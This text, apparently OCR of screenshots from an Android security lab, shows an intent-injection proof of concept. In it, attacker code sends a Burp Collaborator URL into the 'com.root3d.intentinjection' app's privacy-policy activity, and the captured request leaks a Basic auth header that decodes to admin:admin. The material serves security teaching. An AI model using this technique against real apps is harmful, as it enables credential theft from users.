 9
10 </> public class MainActivity extends AppCompatActivity {
11
12 @Override
13 protected void onCreate(Bundle savedInstanceState) {
14 super.onCreate(savedInstanceState);
15 setContentView(R.layout.activity_main);
16
17 Intent intent = new Intent();
18 intent.setClassName( packageName: "com.root3d.intentinjection", className: "com.root3d.intentinjection.PrivacyPolicy")
19
20 intent.putExtra( name: "privacy-url", value: "https://f1hsbzbz62ixdg783ucnuwu2jtpkda1z.oastify.com");
21 intent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
22
23 startActivity(intent);
Google Pixel_1 (1080x1920, 420dpi) - 12...
1:49
Intent Injection
LOGOUT
ID
1 : 1
GPS
Burp Suite Professional v2024.11.2 - Temporary Project - licensed
Dashboard Target Proxy Intruder Collaborator (4) Sequencer Decoder Comparer Repeater
PDF Metadata BurpJSLinkFinder
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter
# Time Type Payload Source IP addre
5 2025-Jan-07 16:14:47.210 UTC HTTP f1hsbzbz62ixdg783ucnuwu2jtpkda1z 27.34.73.170
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: f1hsbzbz62ixdg783ucnuwu2jtpkda1z.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Linux; Android 11; Pixel Build/RQ1A.210105.003; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/131.0.6778.135 Mobile
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 authorization: Basic YWRtaW46YWRtaW4=
8 X-Requested-With: com.root3d.intentinjection
Inspector
Selection
Selected text
YWRtaW46YWRtaW4=
Decoded from: Base64
admin:admin